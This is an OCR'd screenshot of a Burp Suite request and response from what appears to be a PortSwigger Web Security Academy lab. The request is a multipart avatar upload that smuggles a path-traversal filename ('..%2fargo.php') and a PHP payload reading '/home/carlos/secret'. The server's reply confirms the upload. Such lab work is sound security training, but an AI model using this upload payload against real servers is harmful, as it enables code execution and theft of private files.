 Request
Pretty Raw Hex
\n
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-419
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aaa006303b7b5528264b509006700a9.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx50jbcgGHAFFLrjE
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aaa006303b7b5528264b509006700a9.web-security-academy.net/my-account?i
d=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
../argo.php
23 ------WebKitFormBoundaryx50jbcgGHAFFLrjE
24 Content-Disposition: form-data; name="avatar"; filename="..%2fargo.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryx50jbcgGHAFFLrjE
29 Content-Disposition: form-data; name="user"
30
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 26 Aug 2024 23:01:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/../argo.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>